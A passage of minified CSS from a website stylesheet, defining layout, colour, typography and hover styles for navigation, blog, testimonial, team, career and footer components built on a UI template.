0%}.uui-button-icon{flex-direction:column;justify-content:center;align-items:center;width:1.25rem;min-width:1.25rem;height:1.25rem;min-height:1.25rem;display:flex}.uui-testimonial18_arrow{border:1px solid var(--untitled-ui--gray200);color:var(--untitled-ui--gray500);background-color:#fff;border-radius:100%;justify-content:center;align-items:center;width:3rem;height:3rem;transition:all .3s;display:flex;inset:auto 0% 0% auto}.uui-testimonial18_arrow:hover{background-color:var(--untitled-ui--gray50)}.uui-testimonial18_arrow.left{right:4rem}.uui-space-medium{width:100%;min-height:2rem}.uui-space-small{width:100%;min-height:1.5rem}.uui-heading-small{color:var(--untitled-ui--gray900);letter-spacing:0;margin-top:0;margin-bottom:0;font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;font-size:1.875rem;font-weight:600;line-height:1.4}.uui-heading-small.text-color-white{color:var(--untitled-ui--white)}.uui-testimonial18_content-wrapper{-webkit-backdrop-filter:blur(24px);backdrop-filter:blur(24px);color:var(--untitled-ui--white);background-color:#ffffff4d;border:1px solid #ffffff80;padding:1.5rem}.uui-testimonial17_logo{max-height:3rem}.uui-testimonial18_logo-wrapper{margin-top:.5rem;margin-left:.5rem}.uui-testimonial18_content{background-color:var(--untitled-ui--gray500);flex-direction:column;justify-content:space-between;align-items:flex-start;width:100%;height:32rem;padding:1.5rem;display:flex}.uui-testimonial18_content.background-color-orange600{background-color:#e04f16}.uui-testimonial18_content.background-color-lightblue600{background-color:#0086c9}.uui-testimonial18_content.background-color-pink600{background-color:#dd2590}.uui-testimonial18_content.background-color-indigo600{background-color:#444ce7}.uui-testimonial18_content.background-color-blue600{background-color:#1570ef}.uui-testimonial18_content.background-color-primary600{background-color:var(--untitled-ui--primary600)}.uui-testimonial18_slide{padding-right:2rem}.uui-testimonial18_mask{width:33.33%;overflow:visible}.uui-testimonial18_component{background-color:#0000;height:auto;margin-top:4rem;padding-bottom:5rem;position:relative}.uui-section_testimonial17{overflow:hidden}.uui-career08_image{object-fit:cover;height:100%}.uui-career08_icon{color:var(--untitled-ui--gray400);flex-direction:column;justify-content:center;align-items:center;width:1.25rem;height:1.25rem;display:flex}.uui-career08_icon-wrapper{flex:none;margin-right:.5rem}.uui-career08_detail-wrapper{align-items:center;margin-right:1.5rem;font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;font-weight:500;display:flex}.uui-career08_job-details-wrapper{margin-top:1.5rem;margin-bottom:1.5rem;display:flex}.badge-dot{color:var(--untitled-ui--gray500);justify-content:center;align-items:center;display:flex}.badge-dot.text-color-success500{color:var(--untitled-ui--success500)}.badge-dot.text-color-pink500{color:var(--untitled-ui--pink500)}.badge-dot.text-color-blue500{color:var(--untitled-ui--blue500)}.uui-badge{grid-column-gap:.375rem;background-color:var(--untitled-ui--gray100);color:var(--untitled-ui--gray700);white-space:nowrap;border-radius:10rem;align-items:center;padding:.125rem .625rem;font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;font-size:.875rem;font-weight:500;line-height:1.5;text-decoration:none;display:flex}.uui-badge.is-success{background-color:var(--untitled-ui--success50);color:var(--untitled-ui--success700)}.uui-badge.is-pink{background-color:var(--untitled-ui--pink50-2);color:var(--untitled-ui--pink700)}.uui-badge.is-blue{background-color:var(--untitled-ui--blue50-2);color:var(--untitled-ui--blue700);font-size:.875rem;font-weight:500}.uui-career08_label-wrapper{grid-column-gap:.5rem;grid-row-gap:.5rem;flex-direction:row;align-items:center;display:flex}.uui-career08_heading{color:var(--untitled-ui--gray900);letter-spacing:normal;margin-top:0;margin-bottom:0;font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;font-size:1.125rem;font-weight:500}.uui-career08_title-wrapper{grid-column-gap:.5rem;grid-row-gap:1rem;cursor:pointer;flex-wrap:wrap;align-items:center;margin-bottom:.5rem;display:flex}.uui-career08_item{border:1px solid var(--untitled-ui--gray200);border-radius:1rem;padding:1.5rem;overflow:hidden}.uui-career08_list{grid-column-gap:0px;grid-row-gap:1.5rem;grid-template-rows:auto auto;grid-template-columns:1fr;grid-auto-columns:1fr;display:grid}.uui-career08_component{grid-column-gap:4rem;grid-row-gap:4rem;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;align-items:stretch;margin-top:4rem;display:grid}.uui-heading-subheading{color:var(--untitled-ui--primary600);margin-bottom:.75rem;font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;font-size:1rem;font-weight:600;line-height:1.5}.uui-layout08_image{border:.25rem solid var(--untitled-ui--gray900);border-radius:.5rem;width:100%}.uui-layout08_item-icon-wrapper{align-self:flex-start;margin-right:.75rem}.uui-layout08_item{display:flex}.uui-layout08_item-list{grid-column-gap:1rem;grid-row-gap:1rem;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;margin-top:2rem;margin-bottom:2.5rem;display:grid}.uui-layout08_component{grid-column-gap:4rem;grid-row-gap:4rem;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;align-items:center;display:grid}.uui-layout18_lightbox-image{object-fit:cover;width:100%}.uui-lightbox_play-icon{z-index:2;-webkit-backdrop-filter:saturate(150%)blur(12px);backdrop-filter:saturate(150%)blur(12px);color:#fff;background-color:#ffffff1a;border-radius:100%;width:8rem;height:8rem;position:absolute}.lightbox_video-overlay-layer{z-index:1;background-color:#1d29391a;border-radius:.5rem;justify-content:center;align-items:center;width:100%;height:100%;display:flex;position:absolute;inset:0%}.uui-layout18_lightbox{background-color:var(--untitled-ui--gray50);width:100%;height:100%;position:relative}.uui-space-xxsmall{width:100%;min-height:.5rem}.uui-heading-xsmall{color:var(--untitled-ui--gray900);letter-spacing:0;margin-top:0;margin-bottom:0;font-family:"Exo 2",sans-serif;font-size:31px;font-weight:700;line-height:1.4}.uui-layout18_item-text-wrapper{padding-top:.5rem}.uui-icon-featured-outline-large{border:.5rem solid var(--untitled-ui--primary50);background-color:var(--untitled-ui--primary100);color:var(--untitled-ui--primary600);border-radius:100%;justify-content:center;align-items:center;width:3.5rem;height:3.5rem;display:flex}.uui-layout18_item-icon-wrapper{flex:none;align-self:flex-start;margin-right:1rem}.uui-layout18_item{display:flex}.uui-layout18_item-list{grid-column-gap:2rem;grid-row-gap:2rem;grid-template-rows:auto;grid-template-columns:1fr;margin-bottom:2.5rem}.uui-layout18_component{grid-column-gap:4rem;grid-row-gap:4rem;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;align-items:center;display:grid}.uui-layout22_image{border:.25rem solid var(--untitled-ui--gray900);border-radius:.75rem;width:92%;position:absolute;top:8%}.uui-layout22_image-wrapper{background-color:var(--untitled-ui--gray100);justify-content:center;width:100%;height:40rem;margin-top:4rem;display:flex;position:relative;overflow:hidden}.uui-layout22_component{grid-column-gap:4rem;grid-row-gap:4rem;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;align-items:start;display:grid}.uui-layout33_component{grid-column-gap:4rem;grid-row-gap:3rem;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;align-items:start;display:grid}.uui-text-divider{color:var(--untitled-ui--gray600);margin-left:.25rem;margin-right:.25rem;font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;font-size:1rem;line-height:1.5}.uui-text-divider.text-size-small{color:var(--untitled-ui--gray600);font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;font-size:.875rem}.uui-blog01_date-wrapper{align-items:center;display:flex}.uui-blog01_author-heading{color:var(--untitled-ui--gray900);letter-spacing:normal;font-family:"Exo 2",sans-serif;font-size:.875rem;font-weight:500}.uui-blog01_author-image{object-fit:cover;border-radius:100%;width:2.5rem;min-width:2.5rem;height:2.5rem;min-height:2.5rem}.uui-blog01_author-image-wrapper{margin-right:.75rem}.uui-blog01_author-wrapper{align-items:center;margin-top:1.5rem;display:flex}.uui-blog01_icon{clear:none;justify-content:center;align-items:center;width:1.5rem;height:1.5rem;margin-top:.25rem;margin-left:.5rem;display:flex}.uui-blog01_title-link{clear:none;color:var(--untitled-ui--gray900);justify-content:space-between;margin-bottom:.5rem;text-decoration:none;display:flex}.uui-blog01_category-link{color:var(--untitled-ui--primary700);margin-bottom:.5rem;margin-right:1rem;font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;font-size:.875rem;font-weight:600;text-decoration:none;transition:opacity .3s}.uui-blog01_category-link:hover{color:var(--untitled-ui--primary800)}.uui-blog01_category-link.w--current{border-bottom:2px solid #000}.uui-blog01_image{object-fit:cover;width:100%;height:100%;position:absolute;inset:0%}.uui-blog01_image-wrapper{width:100%;padding-top:66%;position:relative;overflow:hidden}.uui-blog01_image-link{width:100%;margin-bottom:2rem;transition:all .3s}.uui-blog01_image-link:hover{box-shadow:0 24px 48px -12px #1018282e}.uui-blog01_list{grid-column-gap:2rem;grid-row-gap:4rem;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr}.uui-blog01_menu-link{color:var(--untitled-ui--gray500);white-space:nowrap;border-bottom:2px solid #0000;flex:none;margin-left:.5rem;margin-right:.5rem;padding:.5rem .25rem;font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;font-weight:600;text-decoration:none;transition:all .3s}.uui-blog01_menu-link:hover,.uui-blog01_menu-link.w--current{border-bottom-color:var(--untitled-ui--primary700);color:var(--untitled-ui--primary700)}.uui-blog01_category-menu{justify-content:center;align-items:center;width:100%;margin-bottom:4rem;display:flex}.uui-blog01_category-menu.no-scrollbar{box-shadow:inset 0 -1px 0 0 var(--untitled-ui--gray200)}.uui-blog01_component{flex-direction:column;justify-content:flex-start;align-items:stretch;margin-top:6rem;display:flex}.uui-heading-large{color:var(--white);margin-top:0;margin-bottom:0;font-family:"Exo 2",sans-serif;font-size:54px;font-weight:600;line-height:1.2}.uui-section_blog01{padding-left:20px;padding-right:20px}.uui-blog04_title-link{margin-bottom:.5rem;text-decoration:none;display:block}.uui-blog04_title-link.featured-article{margin-bottom:.75rem}.uui-blog04_read-time{align-items:center;padding-left:.5rem;padding-right:.5rem;display:flex}.uui-blog04_category-link{background-color:var(--untitled-ui--white);color:var(--untitled-ui--primary700);border-radius:1rem;align-items:center;padding:.125rem .5rem;font-size:.75rem;font-weight:500;text-decoration:none;display:flex}.uui-blog04_meta-wrapper{background-color:var(--untitled-ui--primary50);color:var(--untitled-ui--primary700);mix-blend-mode:multiply;border-radius:10rem;align-items:center;margin-bottom:1rem;padding:.25rem;font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;font-size:.75rem;font-weight:500;display:flex}.uui-blog04_image{object-fit:cover;width:100%;height:100%;position:absolute;inset:0%}.uui-blog04_image-wrapper{width:100%;padding-top:66%;position:relative;overflow:hidden}.uui-blog04_image-link{width:100%;margin-bottom:2rem;transition:all .3s}.uui-blog04_image-link:hover{box-shadow:0 24px 48px -12px #1018282e}.uui-blog04_image-link.is-featured{margin-bottom:0}.uui-blog04_item{flex-direction:column;align-items:flex-start;display:flex}.uui-blog04_list{grid-column-gap:2rem;grid-row-gap:4rem;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr}.uui-blog04_menu-link{color:var(--untitled-ui--gray500);white-space:nowrap;border-bottom:2px solid #0000;flex:none;margin-right:1rem;padding:.5rem .25rem;font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;font-weight:600;text-decoration:none;transition:all .3s}.uui-blog04_menu-link:hover,.uui-blog04_menu-link.w--current{border-bottom-color:var(--untitled-ui--primary700);color:var(--untitled-ui--primary700)}.uui-blog04_category-menu{align-items:center;width:100%;margin-bottom:4rem;display:flex}.uui-blog04_category-menu.no-scrollbar{box-shadow:inset 0 -1px 0 0 var(--untitled-ui--gray200)}.uui-blog04_featured-item-content{flex-direction:column;justify-content:center;align-items:flex-start;height:100%;padding:0 0 0 3rem;display:flex}.uui-blog04_featured-item{grid-column-gap:0px;grid-row-gap:0px;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;align-items:center;margin-bottom:4rem;display:grid}.uui-blog04_component{margin-top:6rem}.social-icon{flex-direction:column;justify-content:center;align-items:center;width:1.5rem;height:1.5rem;display:flex}.social-link{color:var(--untitled-ui--gray400);transition:all .3s}.social-link:hover{color:var(--untitled-ui--gray500)}.uui-team02_social{grid-column-gap:1.25rem;grid-row-gap:1.25rem;grid-template-rows:auto;grid-template-columns:max-content;grid-auto-columns:1fr;grid-auto-flow:column;align-self:center;margin-top:1.5rem;display:grid}.uui-team02_image{object-fit:cover;width:100%;height:100%;position:absolute;inset:0%}.uui-team02_image-wrapper{width:100%;margin-bottom:1.5rem;padding-top:100%;position:relative;overflow:hidden}.uui-team02_item{text-align:center;flex-direction:column;align-items:stretch;display:flex}.uui-team02_list{grid-column-gap:2rem;grid-row-gap:4rem;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr;grid-auto-columns:1fr;place-items:start stretch;display:grid}.uui-team02_component{margin-top:4rem}.uui-navbar01_menu-button{padding:0}.uui-navbar01_button-wrapper{grid-column-gap:.75rem;grid-row-gap:.75rem;align-items:center;display:flex}.uui-navbar01_menu-right{grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;align-items:center;display:flex}.uui-navbar01_link{color:var(--untitled-ui--gray600);align-items:center;padding:1.75rem 1rem;font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;font-size:1rem;font-weight:600;transition:all .3s}.uui-navbar01_link:hover{color:var(--untitled-ui--gray700)}.uui-navbar01_link.w--current{color:#000}.uui-navbar01_dropdown-right-overlay-absolute{background-color:var(--untitled-ui--gray50);min-width:100vw;position:absolute;inset:0% auto 0% 0%}.uui-navbar01_dropdown-content-button-wrapper{letter-spacing:normal;margin-top:1rem;margin-left:.75rem;font-size:.875rem}.uui-navbar01_item-button-wrapper{margin-top:.75rem}.uui-navbar01_item-heading{color:var(--untitled-ui--gray900);margin-bottom:.25rem;font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;font-weight:600}.uui-navbar01_item-heading.margin-bottom-0{margin-bottom:0}.uui-navbar01_large-item-content{flex-direction:column;justify-content:flex-start;font-weight:400;display:flex}.uui-navbar01_blog-image{object-fit:cover;width:100%;height:100%;position:absolute;inset:0%}.uui-navbar01_blog-image-wrapper{border-radius:.375rem;justify-content:flex-start;align-items:center;width:100%;min-width:11rem;height:6.5rem;display:flex;position:relative;overflow:hidden}.uui-navbar01_blog-item{grid-column-gap:1.5rem;grid-row-gap:0px;border-radius:.5rem;grid-template-rows:auto;grid-template-columns:.6fr 1fr;grid-auto-columns:1fr;align-items:start;padding:.75rem;text-decoration:none;transition:all .3s;display:grid}.uui-navbar01_blog-item:hover{background-color:var(--untitled-ui--white)}.uui-navbar01_dropdown-blog-list{grid-column-gap:0rem;grid-row-gap:.5rem;flex-direction:column;grid-template-rows:auto;grid-template-columns:1fr;grid-auto-columns:1fr;align-items:flex-start;display:grid}.uui-navbar01_dropdown-content-heading{color:var(--untitled-ui--primary600);letter-spacing:normal;margin-left:.75rem;font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;font-size:.875rem;font-weight:600}.uui-navbar01_dropdown-content-wrapper{z-index:1;grid-row-gap:.75rem;grid-template-rows:min-content;grid-template-columns:1fr;grid-auto-rows:min-content;grid-auto-columns:1fr;display:grid;position:relative}.uui-navbar01_dropdown-content-right{flex:1;max-width:35rem;padding:2rem 0 2rem 1.25rem;display:flex;position:relative}.uui-navbar01_item-right{flex-direction:column;justify-content:center;align-items:flex-start;font-weight:400;display:flex}.uui-navbar01_icon-wrapper{color:var(--untitled-ui--primary600);flex:none}.uui-navbar01_dropdown-link{grid-column-gap:1rem;grid-row-gap:0px;border-radius:.5rem;grid-template-rows:auto;grid-template-columns:max-content 1fr;grid-auto-columns:1fr;align-items:flex-start;padding:.75rem;text-decoration:none;transition:all .3s;display:grid}.uui-navbar01_dropdown-link:hover{background-color:var(--untitled-ui--gray50)}.uui-navbar01_text-wrapper{grid-column-gap:.5rem;grid-row-gap:0px;align-items:center;margin-bottom:.25rem;display:flex}.uui-navbar01_heading{color:var(--untitled-ui--primary600);letter-spacing:normal;margin-top:0;margin-bottom:.25rem;font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;font-size:.875rem;font-weight:600}.uui-navbar01_dropdown-link-list{grid-column-gap:0px;grid-row-gap:.5rem;grid-template-rows:max-content;grid-template-columns:1fr;grid-auto-rows:max-content;grid-auto-columns:1fr;display:grid}.uui-navbar01_dropdown-content-left{grid-column-gap:2rem;grid-row-gap:0px;flex:1;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;padding:2rem 2rem 2rem 0;display:grid}.uui-navbar01_dropdown-content{width:100%;display:flex}.uui-navbar01_container{justify-content:space-between;align-items:center;width:100%;max-width:80rem;height:100%;margin-left:auto;margin-right:auto;display:flex}.uui-navbar01_dropdown-list{box-shadow:0 12px 16px -4px #00000014,0 4px 6px -2px #10182808}.uui-navbar01_dropdown-list.w--open{background-color:#fff;width:100vw;min-width:100vw;max-width:100%;padding-left:2rem;padding-right:2rem;position:absolute;inset:5.0625rem auto auto 0%;overflow:hidden}.uui-navbar01_dropdown-toggle{color:var(--untitled-ui--gray600);align-items:center;padding:1.75rem 2.5rem 1.75rem 1rem;font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;font-size:1rem;font-weight:600;transition:all .3s;display:flex}.uui-navbar01_dropdown-toggle:hover{color:var(--untitled-ui--gray700)}.uui-navbar01_menu-dropdown{position:static}.uui-navbar01_menu{flex:1;justify-content:space-between;align-items:center;margin-left:1.5rem;display:flex;position:static}.uui-navbar01_logo-link{padding-left:0}.uui-navbar01_component{border-bottom:1px solid var(--untitled-ui--gray100);background-color:#fff;align-items:center;min-height:5rem;padding-left:2rem;padding-right:2rem;display:flex}.heading-4{color:var(--black);text-align:left;padding-top:20px;padding-bottom:20px;font-size:2.2em;line-height:44px;display:block}.div-block-3{position:absolute;inset:auto 0 0% 50%}.image-2{clear:none}.link-3{float:none;clear:none}.collection-item-5{display:block}.collection-list-5{flex-flow:wrap;display:block}.div-block-4{clear:both;margin-top:31px;padding-top:27px;font-family:"Exo 2",sans-serif;font-weight:300}.button{float:none;background-color:var(--bin-green);color:var(--black);border-radius:5px}.checkbox-field{color:var(--spark-library--foreground-disabled);font-size:12px}.jetboost-list-search-input-k66l{border-radius:10px;font-family:"Exo 2",sans-serif}.button-2.jetboost-filter-none-78n7.jetboost-list-search-reset-k66l{float:none;clear:none;background-color:var(--bin-purple);border-radius:5px;margin-left:10px}.body-3{background-color:var(--background-grey);line-height:21px}.container-4{background-color:#fff;border-radius:10px;margin-top:5px;margin-bottom:20px;display:block}.div-block-5{border-radius:0;padding:20px 40px 50px}.rich-text-block{color:#333;text-transform:none;white-space:normal;word-break:normal;overflow-wrap:break-word;font-family:"Exo 2",sans-serif;font-size:19px;font-weight:400;line-height:23px;overflow:scroll}.uui-footer03_legal-link{color:var(--untitled-ui--gray500);font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;font-size:.875rem;text-decoration:none;transition:all .3s}.uui-footer03_legal-link:hover{color:var(--untitled-ui--gray600)}.uui-footer03_legal-list{grid-column-gap:1rem;grid-row-gap:0rem;white-space:normal;grid-template-rows:auto;grid-template-columns:max-content;grid-auto-columns:max-content;grid-auto-flow:column;justify-content:center;display:grid}.uui-text-size-small-2{color:var(--untitled-ui--gray600);letter-spacing:normal;font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;font-size:.875rem;line-height:1.5}.uui-text-size-small-2.text-color-gray500{color:var(--untitled-ui--gray500)}.uui-footer03_bottom-wrapper{border-top:1px solid var(--untitled-ui--gray200);justify-content:space-between;align-items:center;margin-top:4rem;padding-top:2rem;display:flex}.uui-footer03_link{grid-column-gap:.5rem;color:var(--white);flex-wrap:nowrap;align-items:center;padding-top:.5rem;padding-bottom:.5rem;font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;font-size:1rem;font-weight:600;text-decoration:none;transition:all .3s;display:flex}.uui-footer03_link:hover{color:var(--untitled-ui--primary800)}.uui-footer03_link-list{flex-direction:column;grid-template-rows:auto;grid-template-columns:100%;grid-auto-columns:100%;place-items:flex-start start;display:flex}.uui-badge-small-success-2{grid-column-gap:.25rem;background-color:var(--untitled-ui--success50);color:var(--untitled-ui--success700);white-space:nowrap;mix-blend-mode:multiply;border-radius:10rem;align-items:center;padding:.125rem .5rem;font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;font-size:.75rem;font-weight:500;display:flex}.uui-footer03_menu-wrapper{grid-column-gap:2rem;grid-row-gap:0rem;grid-template-rows:auto;grid-template-columns:1fr 1fr;align-items:start}.social-icon-2{flex-direction:column;justify-content:center;align-items:center;width:1.5rem;height:1.5rem;display:flex}.uui-footer03_social-link{color:var(--untitled-ui--gray400);align-items:center;font-size:14px;text-decoration:none;transition:all .3s;display:flex}.uui-footer03_social-link:hover{color:var(--untitled-ui--gray500)}.uui-footer03_social-list{grid-column-gap:1.5rem;grid-row-gap:0rem;white-space:normal;grid-template-rows:auto;grid-template-columns:max-content;grid-auto-columns:max-content;grid-auto-flow:column;place-items:start;margin-top:2rem;display:grid}.uui-text-size-medium-2{color:var(--white);letter-spacing:normal;font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;font-size:1rem;line-height:1.5}.uui-footer03_details-wrapper{max-width:20rem}.uui-logo_image-2{flex:none;width:auto;height:100%;display:none}.uui-logo_logotype-2{flex:none;width:auto;height:100%}.uui-logo_logomark-dot-2{z-index:1;background-image:linear-gradient(26.5deg,#6941c6,#53389e);border-radius:50%;width:50%;height:50%;position:relative}.uui-logo_logomark-blur-2{z-index:2;-webkit-backdrop-filter:blur(3px);backdrop-filter:blur(3px);background-color:#fff3;border-bottom-right-radius:.5rem;border-bottom-left-radius:.5rem;width:100%;height:50%;position:absolute;inset:50% 0% 0%;overflow:hidden}.uui-styleguide_logomark-bg-2{border-radius:8px;width:2rem;height:2rem;position:absolute;inset:0%}.uui-logo_logomark-2{border:.1px solid #dae0e8;border-radius:.5rem;flex:none;justify-content:center;align-items:center;width:2rem;height:2rem;display:flex;position:relative;overflow:hidden;box-shadow:0 1px 1px #1018280f,0 1px 2px #1018281a}.uui-logo_component-2{flex-wrap:nowrap;width:auto;height:2rem;display:flex}.uui-footer03_logo-link{float:none;margin-bottom:2rem;display:block}.uui-footer03_top-wrapper{grid-column-gap:4vw;grid-template-rows:auto;grid-template-columns:1fr .5fr;place-items:start}.uui-padding-vertical-xlarge{padding-top:4rem;padding-bottom:4rem}.uui-container-large-2{width:100%;max-width:80rem;margin-left:auto;margin-right:auto}.uui-page-padding-2{background-color:var(--background-grey);padding-left:2rem;padding-right:2rem}.body-4{background-position:50%;background-size:cover}.container-5{margin-top:60px}.container-6{margin-top:100px}.bin-blog-body{background-color:var(--white);border-radius:10px;margin-top:20px;margin-bottom:60px;padding:50px}.bin-blog-body.is-v2{margin-bottom:20px}.body-13{color:#14121f}.uui-heroheader20_background-grid-mask{z-index:-1;background-color:var(--untitled-ui--white);width:100%;height:300%;position:absolute;inset:auto 0% -267%}.uui-heroheader20_background-grid-section{height:4.5rem}.uui-heroheader20_background-grid-section.background-color-primary100{background-color:var(--untitled-ui--primary100)}.uui-heroheader20_background-grid-section.background-color-primary300{background-color:var(--untitled-ui--primary300)}.uui-heroheader20_background-grid-section.background-color-primary200{background-color:var(--untitled-ui--primary200)}.background-color-primary100{background-color:var(--untitled-ui--primary100)}.background-color-white{background-color:var(--untitled-ui--white)}.background-color-primary300{background-color:var(--untitled-ui--primary300)}.background-color-primary200{background-color:var(--untitled-ui--primary200)}.uui-heroheader20_background-grid{grid-column-gap:0rem;grid-row-gap:0rem;grid-template-rows:auto auto;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr;grid-auto-columns:1fr;width:125rem;min-width:125rem;margin-left:auto;margin-right:auto;display:grid}.uui-heroheader20_background{z-index:0;grid-template-rows:auto auto;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr;grid-auto-columns:1fr;justify-content:center;align-items:center;width:100vw;display:flex;position:absolute;inset:0% auto auto;transform:skewY(-7.25deg)}.uui-lightbox_play-icon-2{z-index:2;-webkit-backdrop-filter:saturate(150%)blur(12px);backdrop-filter:saturate(150%)blur(12px);color:#fff;background-color:#ffffff1a;border-radius:100%;width:8rem;height:8rem;position:absolute}.uui-heroheader20_lightbox-image{object-fit:cover;width:100%;height:100%}.uui-heroheader20_lightbox{z-index:1;justify-content:center;align-items:center;width:100%;max-width:57.25rem;height:32.25rem;display:flex;position:relative;overflow:hidden}.uui-heroheader20_lightbox-wrapper{justify-content:center;align-items:flex-start;width:100%;margin-top:4rem;display:flex;position:relative}.uui-button-2{grid-column-gap:.5rem;border:1px solid var(--untitled-ui--primary600);background-color:var(--untitled-ui--primary600);color:var(--untitled-ui--white);text-align:center;white-space:nowrap;border-radius:.5rem;justify-content:center;align-items:center;padding:.625rem 1.125rem;font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;font-size:1rem;font-weight:600;line-height:1.5;text-decoration:none;transition:all .3s;display:flex;box-shadow:0 1px 2px #1018280d}.uui-button-2:hover{border-color:var(--untitled-ui--primary700);background-color:var(--untitled-ui--primary700)}.uui-button-2:focus{background-color:var(--untitled-ui--primary600);box-shadow:0 1px 2px 0 #1018280d,0 0 0 4px var(--untitled-ui--primary100)}.uui-button-2.is-button-large{grid-column-gap:.75rem;padding:1rem 1.75rem;font-size:1.125rem}.uui-button-icon-2{flex-direction:column;justify-content:center;align-items:center;width:1.25rem;min-width:1.25rem;height:1.25rem;min-height:1.25rem;display:flex}.uui-button-icon-2.is-icon-large{width:1.5rem;min-width:1.5rem;height:1.5rem;min-height:1.5rem}.uui-button-secondary-gray-2{grid-column-gap:.5rem;border:1px solid var(--untitled-ui--gray300);background-color:var(--untitled-ui--white);color:var(--untitled-ui--gray700);text-align:center;white-space:nowrap;border-radius:.5rem;justify-content:center;align-items:center;margin-top:20px;padding:.625rem 1.125rem;font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;font-size:1rem;font-weight:600;line-height:1.5;text-decoration:none;transition:all .3s;display:block;box-shadow:0 1px 2px #1018280d}.uui-button-secondary-gray-2:hover{background-color:var(--untitled-ui--gray50);color:var(--untitled-ui--gray800)}.uui-button-secondary-gray-2:focus{background-color:var(--untitled-ui--white);box-shadow:0 1px 2px 0 #1018280d,0 0 0 4px var(--untitled-ui--gray100)}.uui-button-secondary-gray-2.is-button-large{grid-column-gap:.75rem;padding:1rem 1.75rem;font-size:1.125rem}.uui-button-row-2{grid-column-gap:.75rem;grid-row-gap:.75rem;flex-wrap:wrap;align-items:center;display:flex}.uui-button-row-2.button-row-center{justify-content:center}.uui-space-large{width:100%;min-height:3rem}.uui-text-size-xlarge{color:var(--untitled-ui--gray600);font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira 